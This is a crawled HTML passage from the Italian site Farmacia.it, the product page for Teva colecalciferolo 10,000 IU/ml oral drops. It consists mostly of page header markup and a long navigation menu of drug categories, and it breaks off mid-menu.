

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/colecalciferolo-teva-10-000-u-i-ml-gocce-orali-soluzione-10-000-ui-ml-gocce-orali-soluzione-1-flacone-in-vetro-da-10-ml-pharmarx/
body_size: 47773
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Colecalciferolo teva 10.000 u.i./ml gocce orali, soluzione &#8211; 10.000 ui/ml gocce orali soluzione 1 flacone in vetro da 10 ml Feed dei commenti" href="https://www.farmacia.it/farmaco/colecalciferolo-teva-10-000-u-i-ml-gocce-orali-soluzione-10-000-ui-ml-gocce-orali-soluzione-1-flacone-in-vetro-da-10-ml-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/colecalciferolo-teva-10-000-u-i-ml-gocce-orali-soluzione-10-000-ui-ml-gocce-orali-soluzione-1-flacone-in-vetro-da-10-ml-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/11780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fcolecalciferolo-teva-10-000-u-i-ml-gocce-orali-soluzione-10-000-ui-ml-gocce-orali-soluzione-1-flacone-in-vetro-da-10-ml-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fcolecalciferolo-teva-10-000-u-i-ml-gocce-orali-soluzione-10-000-ui-ml-gocce-orali-soluzione-1-flacone-in-vetro-da-10-ml-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-11780 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom 